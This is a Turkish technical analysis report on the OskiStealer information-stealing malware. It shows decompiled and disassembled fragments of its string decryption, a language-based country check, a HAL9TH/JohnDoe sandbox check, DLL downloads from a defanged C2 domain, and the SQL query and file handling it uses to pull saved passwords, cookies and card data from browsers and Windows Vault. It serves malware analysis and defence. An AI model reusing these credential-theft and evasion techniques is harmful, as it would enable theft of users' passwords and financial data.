# **OSKI STEALER**

TEKNİK ANALİZ RAPORU



# <span id="page-1-0"></span>İçindekiler



# <span id="page-2-0"></span>**Ön Bakış**

OskiStealer ilk olarak Kasım 2019'da görülen Information Stealer türündeki zararlı yazılımdır. Oski kelimesi İskandinav mitolojisinde Viking Savaşçısı, Viking Tanrısı gibi anlamlara sahiptir.

Bu kötü amaçlı yazılımın virüs bulaşmış bilgisayarları;

- Web tarayıcılarına kaydedilen kredi kartı bilgilerine,
- Web tarayıcılarına kaydedilen otomatik doldurma bilgilerine,
- Web tarayıcılarına kaydedilen çerez bilgilerine,
- Web tarayıcılarına kaydedilen kripto cüzdan bilgilerine,
- Bilgisayardaki sistem bilgilerine,
- Kayıtlı Outlook hesaplarıyla ilgili bilgilere,
- Bilgisayarda kayıtlı kimlik bilgilerine,
- Bilgisayarın ekran görüntüsüne erişim sağlamasına olanak sağlamaktadır.

## <span id="page-3-0"></span>**Stealer.exe Analizi**



## <span id="page-3-1"></span>**Genel Bakış**

İncelenen Oski zararlısı çalışma anında **RC4** algoritması ile şifrelenmiş stringleri çözümler. Çözümlenen DLL ve API stringleri dinamik olarak yüklenir ve kullanılmak üzere kaydedilir. Zararlının **ülke kontrolü** ve **Windows Defender** kontrolü yapması sağlanır. Kontrollerin sağlanması durumunda asıl zararlı işlemlerin yapıldığı fonksiyon çalışır. İşlemlerin ardından ExitProcess API çağrılarak program sonlanır. Zararlı'nın algoritması şu şekildedir:

```
dectrypt_func();
dynamic_load();
if ( country_check() && windows_bypass() )
  StealerFunc();
return ExitProcess_call(0);
```
*Şekil 1- Zararlının algoritması*

Zararlı'nın dil kontrolü yapılarak çalıştırılması engellenen ülkeler:



*Tablo 1- Dil kontrolü yapılan ülkeler*

Zararlı'nın hedeflediği kripto cüzdanlar:  $\overline{\phantom{a}}$ 



*Şekil 2- Zararlı'nın hedeflediği Kripto Cüzdan listesi*

#### Zararlı'nın hedeflediği tarayıcılar:

Opera Google Chrome Chromium Microsoft Edge Amigo Torch Orbitum Comodo Dragon Cyberfox K-Meleon

Nichrome Maxthon5 Sputnik Epic Privacy Browser Vivaldi CocCoc Browser Uran Browser OIP Surf BlackHawk Thunderbird

CentBrowser Elements Browser TorBro CryptoTab Brave Mozilla Firefox Pale Moon Waterfox **IceCat** Kometa

<span id="page-4-0"></span>*Şekil 3- Zararlı'nın hedeflediği Tarayıcı listesi*

### **Detaylı Analiz**

Zararlı ilk olarak şifrelenmiş stringleri çözümlemek için genel bir fonksiyon çalıştırır. Bu genel fonksiyon içerisinde **RC4** ile şifrelenmiş stringler çözümleyici fonksiyona parametre olarak push edilir. Çözümleyici fonksiyonun dönüş değeri olarak gelen orijinal string kullanılmak üzere kaydedilir.



```
Şekil 4- Şifrelenmiş stringlerin çözümlenmesi
```
API Hashing tekniği kullanılarak LoadLibraryA ve GetProcAddress API'lerine erişilir. Çözümlenen stringler ve erişilen API'ler ile Dynamic API Resolving yapılır.



*Şekil 5- API'lerin Dinamik Yüklenmesi*

Dil kontrolü yapılarak programın belirli ülkelerin insanlarının bilgisayarlarında çalışmaması hedeflenmiştir. Bu ülkeler Azerbaycan, Belarus, Kazakistan, Özbekistan, Rusya, Ukrayna'dır. GetUserDefaultLangID API çağrılır. Dönüş değeri bu ülkeleri temsil eden ID'lerden biri ile eşitse fonksiyon 0 döndürür böylece StealerFunc çalışması engellenir.

```
int \frac{1}{100} 6F4A0()
\{unsigned int langID; // [esp+0h] [ebp-Ch]
  int var; // [esp+4h] [ebp-8h]var = 1;langID = (unsigned __int16)GetUserDefaultLangID_call();
  if (\text{langID} > 0x43F)€
                                      Özbekistan
    if ( langID == 1091 )
    \mathcal{L}_{\mathcal{L}}var = 0;
    \mathcal{P}else if ( langID == 2092 ) Azerbaycan
    \{var = 0;
    \mathcal{F}\mathcal{E}else
  \{switch ( langID )
     \{case 0x43Fu: Kazakistan
         var = 0;break;
       case 0x419u: Rusya
         var = 0;break;
       case 0x422u: Ukrayna
         var = 0;break;
       case 0x423u: Belarus
         var = 0;break;
    \mathcal{E}\overline{\mathbf{3}}return var;
```
*Şekil 6- Dil kontrolü yapılması*

GetComputerNameA API ile bilgisayar ismi alınır ve HAL9TH ile karşılaştırılır. Eğer eşleşme var ise GetUserNameA API ile kullanıcı adı alınır ve JohnDoe ile karşılaştırılır. Eğer bu eşleşme de sağlanır ise fonksiyon 0 döndürür ve StealerFunc çalışmaz böylece Windows Defender bypass edilir.

| 55.              | push ebp                        |                     |  |
|------------------|---------------------------------|---------------------|--|
| 8BEC             | mov ebp, esp                    |                     |  |
| 51               | push ecx                        |                     |  |
| C745 FC 01000000 | mov dword ptr ss: [ebp-4],1     |                     |  |
| A1 D4252600      | mov eax, dword ptr ds [2625D4]  | 002625D4:&"HAL9TH"  |  |
| 50               | push eax                        |                     |  |
| E8 CAFBFFFF      | call malware.24B2EO             |                     |  |
| 50               | push eax                        |                     |  |
| E8 DE9BFEFF      | call malware.2352FA             |                     |  |
| 83C4 08          | add esp, 8                      |                     |  |
| 85C <sub>0</sub> | test eax, eax                   |                     |  |
| $~\times$ 75 20  | ine malware. 24B743             |                     |  |
| 8B0D CC262600    | mov ecx, dword ptr ds: [2626CC] | 002626CC:&"JohnDoe" |  |
| 51               | push ecx                        |                     |  |
| E8 B1FAFFFF      | call malware.24B1EO             |                     |  |
| 50               | push eax                        |                     |  |
| E8 C59BFEFF      | call malware.2352FA             |                     |  |
| 83C4 08          | add esp, 8                      |                     |  |
| 85C <sub>0</sub> | test eax, eax                   |                     |  |
| $\times$ 75 07   | ine malware. 24B743             |                     |  |
|                  |                                 |                     |  |

*Şekil 7- Windows Defender Kontrolü*

StealerFunc içerisinde zararlı, indirmek istediği DLL'ler için **C2** sunucusu ile iletişime geçer. İndirmek istediği 7 farklı DLL dosyası için "**oski[.]myz[.]info**" sitesine /1.jpg , /2.jpg, /3.jpg, /4.jpg, /5.jpg, /6.jpg, /7.jpg dizinlerine istek atarak DLL'leri C:\ProgramData içerisine kaydeder.

```
call malware.251740<br>mov ecx,dword ptr ss:[ebp+8] ; [ebp+8]:"oski.myz.info/1.jpg"
push ecx
lea ecx,dword ptr ss:[ebp-30]<br>call malware 2311CO
mov dword ptr ss: [ebp-4],0
push 0
push malware. 25A00C ; 25A00C:"http://"
lea ecx,dword ptr ss:[ebp-30]<br>call malware.231EE0
```
*Şekil 8- Third party DLL'leri C2'dan indirme işlemi.*

Third party olarak indirilen DLL'ler aşağıdaki gibidir:

- freebl3.dll
- mozglue.dll
- msvcp140.dll
- a nss3.dll
- softokn3.dll
- sqlite3.dll
- o vcruntime140.dll

```
Şekil 9- İndirilen third party dller
```
Random sayılardan bir değer oluşturulur. Oluşturulan değer C:\ProgramData stringinin sonuna dizin temsil edecek şekilde lstrcatA API ile eklenir. CreateDirectoryA API ile ProgramData içerisine verilen random değer isminde bir klasör oluşturulur. Oluşturulan klasör içerisine aynı API kullanılarak **autofill**, **cc**, **cookies**, **crypto** isimlerinde klasörler oluşturulur.

```
CreateDirectoryA call(programdata rndmsay direc, 0);
CreateDirectoryA_call(cookies_path, 0);
CreateDirectoryA_call(cc_path, 0);
CreateDirectoryA call(autofill path, 0);
CreateDirectoryA_call(crypto_path, 0);
```

| Şekil 10- Klasör oluşturulması |                                                                |                   |                      |                                                                                                    |
|--------------------------------|----------------------------------------------------------------|-------------------|----------------------|----------------------------------------------------------------------------------------------------|
| ٠                              | Bilgisayar > Yerel Disk (C:) > ProgramData > 636058210163571 > | $-4$              | Ara: 636058210163571 | $\begin{array}{c c c c c} \hline \multicolumn{3}{c }{\textbf{0}} & \multicolumn{3}{c }{\textbf{0}} \\\hline \multicolumn{3}{c }{\textbf{0}} & \multicolumn{3}{c }{\textbf{0}} \\\hline \multicolumn{3}{c }{\textbf{0}} & \multicolumn{3}{c }{\textbf{0}} \\\hline \multicolumn{3}{c }{\textbf{0}} & \multicolumn{3}{c }{\textbf{0}} \\\hline \multicolumn{3}{c }{\textbf{0}} & \multicolumn{3}{c }{\textbf{0}} \\\hline \multicolumn{3}{c }{\textbf{0}} &$ |
| Kitapliğa ekle *<br>Düzenle ·  | Bununla paylas *<br>Yaz                                        | Yeni klasör       | 胆                    | <b>ITT</b>                                                                                                    |
| Sık Kullanılanlar              | ×<br>Ad                                                        | Değiştirme tarihi | Tür                  | Boyut                                                                                                    |
| <b>Karsıdan Yüklemeler</b>     | autofill                                                       | 18.02.2023 07:19  | Dosya klasörü        |                                                                                                    |
| Masaüstü                       | cc<br>в.                                                       | 18.02.2023 07:19  | Dosya klasörü        |                                                                                                    |
| Son Yerler                     | cookies                                                        | 18.02.2023 07:19  | Dosya klasörü        |                                                                                                    |
| <b>Manufacture</b>             | crypto                                                         | 18.02.2023 07:19  | Dosya klasörü        |                                                                                                    |

*Şekil 11- Oluşturulan klasörler*

SetCurrentDirectoryA API ile program çalışma dizinini random sayılardan oluşan klasöre getirir. Burada ilk olarak browser ve vault işlemleriyle ilgili olan fonksiyon çalışır. **"passwords.txt"** adında bir dosya oluşturulur. **Vault** işlemleriyle ilgili olan bir fonksiyon çalışır. Bu fonksiyonda GetVersionExA ile Windows Operating System versiyonu öğrenilir. "**Vaultcli.dll**" belleğe yüklenir. **Vault API'leri** dinamik çözümleme yapılarak kaydedilir.





*Şekil 12- Vault API'lerin Dinamik Yüklenmesi*

**fopen** fonksiyonu ile passwords.txt dosyası **+a** modunda açılır. Bilgisayardaki kullanıcıların parola, sertifika gibi kimlik bilgilerine **Vault API'leriyle** erişilir, **fprintf**  fonksiyonu ile hassas veriler passwords.txt dosyasına yazdırılır.

```
v14 = \text{VaultGetItem\_call}(v15, v3, v3[5], v3[6], 0, 0, 0, 8v9);if (v14)
  fprintf(Stream, PASS);<br>fprintf(Stream, "\n\n");
Þ
else
   WideCharToMultiByte_call(0, 0, *(_DWORD *)(v9 + 28) + 32, -1, v11, 256, 0, 0);
  fprintf(Stream, PASS_yuzde_s, v11);<br>fprintf(Stream, PASS_yuzde_s, v11);<br>fprintf(Stream, "\n\n");
VaultFree_call(v9);
```
*Şekil 13- Credentials'lara erişilmesi*

Sqlite3.dll belleğe yüklenir. Sqlite API'leri tarayıcılara sql sorguları atılarak verilerin elde edilmesinde kullanılmak üzere dinamik olarak belleğe yüklenir ve kaydedilir.



Zararlı tarafından tarayıcılarda **Chromium** ve **Firefox** tabanlı tarayıcılar için farklı iki fonksiyon kullanılmaktadır. Chromium tarayıcılar için yazılan fonksiyonda tarayıcı ismi ve **User Data** klasörünün dizini parametre olarak string şekilde verilir.



*Şekil 15- Hedeflenen tarayıcılardan bazıları*

SHGetFolderPathA kullanılarak **APPDATA** klasörünün dizini alınır, dizinin sonuna tarayıcının ve içindeki User Data klasörünün dizini lstrcatA API çağrılarak birleştirilir. Tekrardan lstrcatA API çağrılarak bu dizinin sonuna **Local State** stringi eklenir. Böylece Local State dosyasının mutlak dizini elde edilir. Local State dosyasının mutlak dizini GetFileAttributesA API'sine parametre olarak verilir, dönüş değeri olarak Local State dosyasının özniteliğini alır.

 $v5 = 0$ :  $v6 = 0$ : memset(path, 0, 0x104u); APPDATA\_path\_writes(path, 28); lstrcatA\_call(path, GoogleChromeUserData); memset(FileName, 0, 0x104u);<br>lstrcatA\_call(FileName, path);<br>lstrcatA\_call(FileName, path);<br>lstrcatA\_call(FileName, "\\Local State"); if (file attributes(FileName) && !enc key and DPAPI((int)FileName, (int)&v5, (int)&v6) ) sub\_24CAC0(&v5, &v6); sub\_24E640((int)&unk\_259446, (int)path, GoogleChrome, v5, v6); return sub\_24CAC0(&v5, &v6);

*Şekil 16- Zararlının Local State dosyası ile encrypted key'e ulaşma ve zararlı işlemleri gerçekleştirme algoritması*

push edx<br>lea eax,dword ptr ss:[ebp-220] push eax call dword ptr ds:[<mark><&lstrcat></mark>]<br>push malware.259CF4 lea ecx, dword ptr ss: [ebp-220]

eax:"C:\\Users\\\\\AppData\\Local\\\\Google\\\\Chrome\\\\User Data\\Local State" 259CF4:"\\Local State"

*Şekil 17- Local State dosyasının mutlak dizininin debuggerdaki görüntüsü*

Enc\_key\_and\_DPAPI adı verdiğimiz fonksiyon Local State dosyası içindeki verileri CreateFileA ve ReadFileA API'leri ile okuduktan sonra LocalAlloc API ile heap bellekte ayrılan alana kaydeder. Bu alan içerisinden daha sonra User Data klasöründeki dosyalarda bulunan **DPAPI** ile şifrelenmiş verileri çözümlemek için gerekli olan **ecrypted key**'e erişmek istenir.

```
ſ
 data from file = (char *)data to localalloc( data, size);if ( data_from_file )
 ₹
   ecrypted key = strstr(data from file, "\"os crypt\":{\"encrypted key\":\"");
   if (ecrypted key)
     ecrypted key += 29:
     sub_2311C0(v6, ecrypted_key);
     v16 = 0;
     v5 = sub 231E E0(v6, "\\ "}\", 0);
```
*Şekil 18- Local State dosyası içerisinden encrypted\_key'e ulaşılması*

Tarayıcıdan bilgilerin alındığı fonksiyonda "C:\ProgramData\AppData\Local\Tarayıcı Adı\User Data\\*" şeklinde FindFirstFileA API çağrısı ile User Data içerisindeki dosya ve klasörlerin hepsine erişilmek istenmiştir. API çağrısından sonra return değerinin INVALID\_HANDLE\_VALUE olup olmadığı kontrol edilir. Eğer handle değeri var ise dosya adının sırayla **Login Data, Cookies, Web Data** olup olmadığı kontrol edilir. Eşleşen dosya isimlerine göre hangi fonksiyonun çalışacağı belirlenir. Bu üç farklı dosya için farklı farklı fonksiyonlar kullanılır. Kullanılan fonksiyonların sonunda özyinelemeli olarak ana fonksiyon tekrar kendini çağırır. Do While döngüsü içerisinde FindNextFileA API çağrılarak klasördeki dosyalar boyunca bu işlemler tekrarlanır ardından FindClose API ile handle kapatılır.

```
result = FindFirstFileA call(aranan dosyalar mutlak dizini, dosya icerigi);
handle file = result;if (result != -1)
\mathcal{L}_{\mathcal{L}}\overline{d}\mathcal{L}if (stromp(String1, ".") && stromp(String1, ".."))
    ₹
      wsprintfA_call(dosya_mutlak_dizini, yuzde_s_ters_slash_yuzde_s, userdata_path, String1);
      if ( !_stricmp(String1, Login_Data) )
        Login_Data_ops(a1, (int)dosya_mutlak_dizini, googlechrome, a4, a5);
        recursive_fnc((int)String1, (int)dosya_mutlak_dizini, googlechrome, a4, a5);
      else if ( ! stricmp(String1, Cookies) )
        Cookies_ops((int)dosya_mutlak_dizini, a1, googlechrome, a4, a5);
        recursive_fnc((int)String1, (int)dosya_mutlak_dizini, googlechrome, a4, a5);
      \mathbf{I}else if ( !_stricmp(String1, Web_Data) )
        Web Data credit cart ops((int)dosya mutlak dizini, a1, googlechrome, a4, a5);
        Web_Data_autofill_ops((int)dosya_mutlak_dizini, a1, googlechrome);
        recursive_fnc((int)String1, (int)dosya_mutlak_dizini, googlechrome, a4, a5);
      ٦
      else if ( (dosya_icerigi[0] & 0x10) != 0)recursive_fnc((int)String1, (int)dosya_mutlak_dizini, googlechrome, a4, a5);
      þ
    }
  while ( FindNextFileA call(handle file, dosya icerigi) );
  result = FindClose\_call(handle_file);þ
return result;
```
*Şekil 19- Zararlının tarayıcıda hedeflediği dosyaları araması ve ilgili fonksiyonları çalıştırması*

Login Data koşulu sağlanırsa GetCurrentDirectoryA API çağrısı ile parametre olarak verilen alan içerisine anlık dizin yazdırılır. lstrcatA API ile sonuna "**\temp"** stringi eklenir. CopyFileA API çağrısı ile Login Data dosyası yeni oluşturulan temp dosyasına kaydedilir. **sqlite3\_open** API ile database bağlantısı kurulur. **sqlite3\_prepare\_v2** API çağrısı ile **"SELECT origin\_url, username\_value, password\_value FROM logins"** SQL sorgusu Login Data dosyasına atılır. Çağrı başarılı olursa passwords.txt dosyası a+ modunda açılır. **sqlite3\_step** API'ye, dönen SQL cevabı parametre olarak verilir. **sqlite3\_column\_text**, **sqlite3\_column\_blob**, **sqlite3\_column\_bytes** API'leri kullanılarak ayrılır ve daha sonra passwords.txt dosyasının içerisine **PROF, SOFT, HOST, USER, PASS** ve karşılarına SQL'den dönen değerler gelecek şekilde yazılır. **sqlite3\_finalize** API çağrılarak **sqlite3\_prepare\_v2** ve diğer API'ler ile yapılan prepared statements'lar silinir. **sqlite3\_close** API ile database bağlantısı kapatılır. DeleteFileA API ile SQL sorgusu gerçekleştirilen temp dosyası silinir.

SELECT origin\_url, username\_value, password\_value FROM logins

```
if ( |sality| open call(v20, 8db) )
  if ( !sqlite3 prepare v2 call(db, select sql, -1, &sql return, 0) )
    Stream = fopen(passwords_nokta_txt, mode_a_arti);
    if (Stream )
    ſ
      while ( sqlite3 step call(sql return) == 100)
        v17 = sqlite3_column_text_call(sql_return, 0);
        v18 = (const \text{ char} * )\text{sglite3}_\text{collumn}\text{text}_\text{call}\text{(sgl}_\text{return}, 1);v11 = sqlite3_column_bytes_call(sql_return, 2);
        v5 = (void * ){splite3_{column_blob_call(sql_return, 2)};sub_24D730((int)v16, v5, v11, a4, a5);
        v26 = 0:
        if ( ! strcmp((const char *)sub 231330(v16), (const char *)&unk 25942E) )
        ₹
           if (stromp(v18, (const char *)\text{Runk}_25942F) )
           ſ
             fprintf(Stream, PROF yuzde s, a1);
             fprintf(Stream, "\n");
             fprintf(Stream, SOFT_yuzde_s, a3);
             fprintf(String, "n");fprintf(Stream, HOST_yuzde_s, v17);
             fprintf(Stream, "\n");
             fprintf(Stream, USER vuzde s, v18);
```
*Şekil 20- Zararlının Login Data dosyasındaki verileri SQL sorgusu ile elde etmesi*

